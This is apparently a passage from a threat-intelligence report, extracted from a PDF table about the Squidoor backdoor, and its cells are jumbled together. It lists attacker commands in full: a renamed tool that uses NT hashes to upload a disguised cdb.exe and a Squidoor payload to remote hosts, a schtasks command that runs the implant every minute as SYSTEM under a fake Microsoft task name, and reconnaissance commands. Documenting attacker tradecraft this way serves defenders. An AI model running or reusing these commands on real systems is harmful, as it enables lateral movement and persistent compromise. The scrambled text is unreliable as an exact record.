 C:\Windows\System32\mspaint.exe PeN17PFS50 upload
.LOCAL nthash:
C:/ProgramData/fontdrvhost.exe C:/ProgramData/fontdrvhost.exe
2
mspaint.exe
Deliver renamed cdb.exe
(fontdrvhost.exe) to remote
hosts
C:\Windows\SysWOW64\mspaint.exe t0K1p092 HOST.txt 5985 .LOCAL\
"schtasks /create /RL HIGHEST /F /tn \"\Microsoft
\Windows\AppID\EPolicyManager\" /tr \"C:\ProgramData\fontdrvhost.exe -cf C:\ProgramData
\config.ini -o C:\ProgramData\fontdrvhost.exe\" /sc MINUTE /mo 1 /RU SYSTEM" 10 65001
2
mspaint.exe
Creating persistence
on remote hosts to
execute Squidoor
C:\Windows\SysWOW64\mspaint.exe t0K1p092 5985 .LOCAL\
"quser && echo. && tasklist" 10 65001
1
mspaint.exe
22
86
taskhostw.exe CGO
Squidoor
Reconnaissance
C:\\Windows\\System32\\mspaint.exe PeN17PFS50 dir
.LOCAL nthash: 'C:' 1
1
mspaint.exe
C:\Windows\System32\mspaint.exe PeN17PFS50 upload
.LOCAL
nthash
C:/ProgramData/wmsetup.log C:/ProgramData/wmsetup.log
1
mspaint.exe
Deliver instance of
Squidoor (wmsetup.log) to
remote hosts
C:\Windows\System32\mspaint.exe Aslire597
20d
1
mspaint.exe
Searching for
individuals